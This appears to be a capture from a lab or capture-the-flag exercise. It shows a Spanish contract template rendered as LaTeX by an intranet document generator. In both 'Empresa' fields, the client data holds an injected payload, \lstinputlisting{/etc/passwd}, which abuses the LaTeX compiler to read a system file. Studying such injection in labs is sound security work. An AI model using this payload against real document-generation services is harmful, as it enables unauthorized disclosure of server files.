 不安全 http://intranet.allsafe.thl/process/output/job_00ce8a3e8d02/document.tex 登录
已安装脚本 附加组件管理器
\vspace{1em}
\section*{Datos del Cliente}
\begin{tabular}{@{} L{4cm} L{10cm} @{}}
\textbf{Cliente} & test \\
\textbf{Empresa} & \lstinputlisting{/etc/passwd} \\
\textbf{Email} & test@test.com \\
\textbf{TelÃ©fono} & +1 212-456-7890 \\
\textbf{PaÃs} & Estados Unidos \\
\end{tabular}
\vspace{1em}
\section*{Alcance del Servicio}
\begin{tabular}{@{} L{4cm} L{10cm} @{}}
\textbf{Servicio} & Banco \\
\textbf{Estado} & Activo \\
\textbf{Fecha de Alta} & 2025-08-22 \\
\textbf{PrÃ³x. RevisiÃ³n} & 2025-09-01 \\
\end{tabular}
\vspace{1.5em}
\section*{ClÃ¡usulas BÃ¡sicas}
\begin{enumerate}
\item \textbf{Objeto.} El presente contrato regula la prestaciÃ³n del servicio indicado en la secciÃ³n \emph{Alcance del Servicio}.
\item \textbf{Confidencialidad.} Ambas partes se obligan a mantener la confidencialidad de la informaciÃ³n intercambiada.
\item \textbf{Vigencia.} La vigencia inicia en la \emph{Fecha de Alta} y se revisarÃ¡ en la fecha de \emph{PrÃ³x. RevisiÃ³n}.
\item \textbf{Responsabilidades.} El proveedor se compromete a realizar sus mejores esfuerzos profesionales; el cliente brindarÃ¡ acceso e informaciÃ³n necesarios.
\item \textbf{JurisdicciÃ³n.} Ante cualquier disputa, las partes acuerdan someterse a la jurisdicciÃ³n competente que corresponda al domicilio del proveedor, salvo pacto en contrario.
\end{enumerate}
\vspace{2em}
\section*{Firmas}
\noindent
\begin{tabular}{p{7cm} p{7cm}}
\textbf{Por el Cliente:} & \textbf{Por el Proveedor:} \\
\\[2.5cm]
\makebox[7cm]{\hrulefill} & \makebox[7cm]{\hrulefill} \\
Nombre: test & Nombre: Oliver Parker \\
Empresa: \lstinputlisting{/etc/passwd} & Fecha: \today \\
\end{tabular}
\vfill
\small
Documento generado por Allsafe. Para consultas: \href{mailto:support@allsafe.thl}{support@allsafe.thl}
\end{document}